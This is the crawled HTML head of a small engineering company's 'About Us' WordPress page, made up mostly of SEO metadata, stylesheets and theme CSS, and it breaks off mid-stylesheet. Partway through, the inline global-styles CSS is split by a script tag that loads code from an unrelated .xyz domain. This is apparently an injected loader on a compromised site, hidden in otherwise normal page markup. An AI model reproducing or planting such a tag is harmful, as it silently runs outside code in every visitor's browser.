

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hte.nz/about-us/
body_size: 12826
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="icon" type="image/png" href=""/>
		<link rel="pingback" href="https://hte.nz/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us &#8211; Hi Tech Engineering</title>
	<meta name="description" content="Our team is equipped with a diverse and comprehensive array of skills—ranging from innovative design and meticulous fabrication to seamless site installation. This versatility allows us to provide our clients with a complete-end-to-end solution tailored to meet their specific requirements. We invite you to learn more about how Hi-Tech Engineering can support your next project." />
	<link rel="canonical" href="https://hte.nz/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us &#8211; Hi Tech Engineering" />
	<meta property="og:description" content="Our team is equipped with a diverse and comprehensive array of skills—ranging from innovative design and meticulous fabrication to seamless site installation. This versatility allows us to provide our clients with a complete-end-to-end solution tailored to meet their specific requirements. We invite you to learn more about how Hi-Tech Engineering can support your next project." />
	<meta property="og:url" content="https://hte.nz/about-us/" />
	<meta property="og:site_name" content="Hi Tech Engineering" />
	<meta property="article:modified_time" content="2024-07-30T01:44:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hte.nz/about-us/","url":"https://hte.nz/about-us/","name":"About Us &#8211; Hi Tech Engineering","isPartOf":{"@id":"https://hte.nz/#website"},"datePublished":"2018-09-29T11:22:29+00:00","dateModified":"2024-07-30T01:44:59+00:00","description":"Our team is equipped with a diverse and comprehensive array of skills—ranging from innovative design and meticulous fabrication to seamless site installation. This versatility allows us to provide our clients with a complete-end-to-end solution tailored to meet their specific requirements. We invite you to learn more about how Hi-Tech Engineering can support your next project.","breadcrumb":{"@id":"https://hte.nz/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hte.nz/about-us/"]}]},{"@type":"BreadcrumbList","@id":"https://hte.nz/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hte.nz/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://hte.nz/#website","url":"https://hte.nz/","name":"Hi Tech Engineering","description":"Hi Tech Engineering","publisher":{"@id":"https://hte.nz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hte.nz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hte.nz/#organization","name":"Hi-Tech Engineering","url":"https://hte.nz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hte.nz/#/schema/logo/image/","url":"https://hte.nz/wp-content/uploads/2018/10/hi-tech-engineering-logo-1.png","contentUrl":"https://hte.nz/wp-content/uploads/2018/10/hi-tech-engineering-logo-1.png","width":500,"height":129,"caption":"Hi-Tech Engineering"},"image":{"@id":"https://hte.nz/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hi Tech Engineering &raquo; Feed" href="https://hte.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hi Tech Engineering &raquo; Comments Feed" href="https://hte.nz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hte.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://hte.nz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hte.nz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://hte.nz/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hte.nz/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://hte.nz/wp-content/themes/industrial/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://hte.nz/wp-content/themes/Child_Theme/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='industrial-style-css' href='https://hte.nz/wp-content/themes/Child_Theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='industrial-responsive-css' href='https://hte.nz/wp-content/themes/industrial/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hte.nz/wp-content/themes/industrial/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hte.nz/wp-content/themes/industrial/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='strock-css' href='https://hte.nz/wp-content/themes/industrial/assets/css/strock-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='set1-css' href='https://hte.nz/wp-content/themes/industrial/assets/css/set1.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900%7CAlegreya%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var header_fixed_setting = {"industrial-fixed_header":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hte.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hte.nz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hte.nz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://hte.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hte.nz/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hte.nz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://hte.nz/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hte.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhte.nz%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hte.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhte.nz%2Fabout-us%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="industrial_option-dynamic-css" title="dynamic-css" class="redux-options-output">#header .wel-t-band{background-color:#dd9933;}.t-logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#header{background-color:transparent;}.header-normal .site-header .header-right-wrap .header-social a i{border-color:transparent;}.main_menu{background:#acc6a0;}nav.main_menu .nav-holder ul.nav.ind-menu li a:hover, nav.main_menu .nav-holder ul.nav.ind-menu li a:focus, nav.main_menu .nav-holder ul.nav.ind-menu li.current-menu-item a, nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li.current-menu-item a{color:#0a0a0a;}nav.main_menu .nav-holder ul.nav.ind-menu li.current_page_item a{color:#1c1c1c;}.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li{background:#acc6a0;}nav.main_menu .nav-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a{background:#000000;}nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li a:hover, nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li a:focus{color:#1c1c1c;}nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li.current-menu-item a{color:#141414;}nav.main_menu.stricky-fixed{background:#acc6a0;}.industMobileHeader .nav-home-three{background:#acc6a0;}.industMobileHeader .nav-t-holder > .nav-t-footer{background:#acc6a0;}.industMobileHeader .nav-t-holder .nav-t-footer ul.nav > li > a{color:#ffffff;}.industMobileHeader nav.main_menu .nav-holder ul.nav.ind-menu li a:hover{color:#0a0a0a;}.industMobileHeader .nav-t-holder > .nav-t-footer ul.nav > li:hover > a{background:#acc6a0;}.industMobileHeader .nav-t-footer ul.nav > li > a{border-bottom:1px none ;}.industMobileHeader .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a, .industMobileHeader nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li.current-menu-item a{background:#acc6a0;}.industMobileHeader nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li:hover a, .industMobileHeader nav.main_menu .nav-holder ul.nav.ind-menu li ul.sub-menu li.current-menu-item:hover a{background:#000000;}.nav-t-holder .nav-t-footer ul.nav > li:hover a, .nav-t-holder .nav-t-footer ul.nav li.active a , .service-info a h4:hover, .nav-holder .nav-footer ul.nav > li:hover a, .nav-holder .nav-footer ul.nav > li.active a,  .our-sol-wrapper p span, .single-blog-post .meta-info .content-box .post-links li  i, .team .box-img .caption a {color:#2b2020;}.req-button a ,.req-button .submit, .slick-dots li.slick-active button, .tt-gallery-1-search, .news-evn-img .event-date, .custom-heading.wpb_content_element h2.heading-title:before, .section_header2 h2:before, .get-t-touch .submit-n-now .submit, .contactus-button2 a, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:before, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:before, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:before, .team:hover .team-content, .blog-side-shop h2.widget-title:after, .service-tab-box ul.c-brochure li, .service-tab-box ul.c-brochure li a i, .single-service-pdf, .project-post-info .info-text a,.single-blog-post a.more-link, .comments-area .comment-form .form-submit input#submit, .woocommerce ul.products li.product .button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .section_header h2:before, .woocommerce-checkout .form-row.place-order .button, .touch .touch_bg .touch_middle .input_form form .submit, .req-page-area form .submit, .project_txt_btn h6, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.active:before, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li:hover:before, .service-t-content .btn2, .carousel-prev, .carousel-next   {background-color:#2b2020;}.req-button a, .get-t-touch .submit-n-now .submit, .contactus-button2 a, .team:hover .team-content, .single-blog-post a.more-link, .req-page-area form .submit, .home-tw-test .slick-dots li.slick-active button {border-color:#2b2020;}{border-left-color:#2b2020;}.widget-contact-list ul li i, .touch_top ul .item .media .blue-color a i, .touch_top ul .item .media .media-left a i, .service-info h6 a, .service-info p a, .widget.about-us-widget a, .widget-contact-list ul li a:hover, .widget-contact-list ul li i, .breadcumb-wrapper span a, .single-sidebar-widget .popular-post .content span, .single-sidebar-widget .popular-post .content a h4:hover, .testimonial-p .media-body a, .single-service-contact a, .project-scop .scope-item li, .project-scop .scope-item li:before, .single-blog-post .meta-info .content-box .post-links li:hover i, .single-blog-post h6, h3.entry-title a:hover, .woocommerce ul.products li.product a, a.shipping-calculator-button, .woocommerce .row_inner_wrapper .col-lg-12.return-customer a, .touch h6, .touch .touch_bg .touch_top-con ul .item .media .media-left a, .touch .touch_bg .touch_top-con ul .item .media .media-body a:hover, .home-tw-sec-tw  .btn , .faq-left-box .single-faq-left .icon-box, .widget-contact-list ul li i, .diff-offer-wrapper3 .diff-offer h2 a, .service-info h6 a, .widget-contact-list ul li a:hover, .breadcumb-wrapper{color:#acc6a0;}.req-button a:hover, .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a, .req-button .submit:before, .get-t-touch .submit-n-now .submit:hover, .submit:before, .widget-contact h4:after, .get-in-touch h4:after, .widget-links h4:after, .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a, .blog-side-shop span.input-group-addon, .blog-side-shop span.input-group-addon button, .noclass-other .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .single-sidebar-widget .special-links li:hover a, .single-sidebar-widget .special-links li.active a, .single-blog-post a.more-link:hover, .comment-form .form-submit input#submit:hover, .comment-form .form-submit input#submit:focus, .woocommerce .cart .button, .woocommerce .cart input.button:hover, .proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover, .woocommerce-checkout  .form-row.place-order .button:hover, .touch .touch_bg .touch_middle .input_form form .submit:hover, .req-page-area form .submit:hover, .home-tw-sec-tw  .btn, a.view-all.slide_learn_btn.view_project_btn, .about-tab-box .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_active, .about-tab-box .vc_tta-tabs-container ul li:hover, .newsletter .req-button, section.no-results.not-found  span.input-group-addon  {background-color:#acc6a0;}.req-button a:hover, .service-info a h4, .get-t-touch .submit-n-now .submit:hover, .contactus-button2 a:hover, .req-button .submit:focus, .single-blog-post a.more-link:hover, .comment-form .form-submit input#submit:hover, .comment-form .form-submit input#submit:focus, .proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover, .woocommerce-checkout  .form-row.place-order .button:hover, .touch .touch_bg .touch_top-con ul .item .media .media-left a, .touch .touch_bg .touch_middle .input_form form .submit:hover, .req-page-area form .submit:hover, .newsletter .req-button  {border-color:#acc6a0;}{border-left-color:#acc6a0;}hr, abbr, acronym, dfn, table, table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td,
						fieldset, select, textarea, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"],
						.left-sidebar .content-area, .left-sidebar .sidebar, .right-sidebar .content-area, .right-sidebar .sidebar,
						.site-header, .ind-menu.ind-menu-mobile, .ind-menu.ind-menu-mobile li, .blog .hentry, .archive .hentry, .search .hentry,
						.page-header .page-title, .archive-title, .client-logo img, #comments .comment-list .pingback, .page-title-wrap, .page-header-wrap,
						.portfolio-prev i, .portfolio-next i, #secondary .widget.widget_nav_menu ul li.current-menu-item a, .icon-button,
